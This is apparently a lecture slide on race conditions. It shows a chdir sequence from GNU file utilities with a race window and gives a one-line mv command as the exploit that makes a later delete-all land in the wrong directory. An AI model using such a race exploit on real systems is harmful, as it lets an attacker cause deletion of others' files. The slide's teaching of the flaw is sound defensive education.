 TOCTU

Not all untrusted RCs are purely TOCTOU

E.g., GNU file utilities

chdir("/tmp/a");
chdir("b");
chdir("c");
//race window
chdir("..");
chdir("c");
ulink("*");

Exploit is the following shell command
mv /tmp/a/b/c /tmp/c

Note there is no checking here - implicit